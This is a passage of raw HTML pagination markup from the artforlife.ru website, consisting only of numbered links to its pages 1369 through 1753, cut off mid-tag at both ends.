data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a 